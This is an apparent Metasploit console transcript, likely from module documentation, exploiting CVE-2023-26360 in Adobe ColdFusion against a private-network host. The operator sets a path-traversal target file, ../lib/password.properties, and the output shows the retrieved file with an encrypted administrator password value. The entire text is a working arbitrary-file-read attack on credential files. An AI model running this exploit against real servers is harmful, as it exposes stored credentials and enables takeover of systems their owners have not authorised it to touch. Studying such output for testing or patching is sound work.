 msf6 auxiliary(gather/adobe_coldfusion_fileread_cve_2023_26360) > set TARGETFILE ../lib/password.properties
TARGETFILE => ../lib/password.properties
msf6 auxiliary(gather/adobe_coldfusion_fileread_cve_2023_26360) > run
[*] Running module against 172.29.84.142

[*] #Tue Mar 28 01:33:23 PDT 2023
password=E6FFAF87EE6DD87BE19099AACB7144D2C9B2D4AE493261B217573F199B6A173B
rdspassword=
encrypted=true

[*] Auxiliary module execution completed
msf6 auxiliary(gather/adobe_coldfusion_fileread_cve_2023_26360) >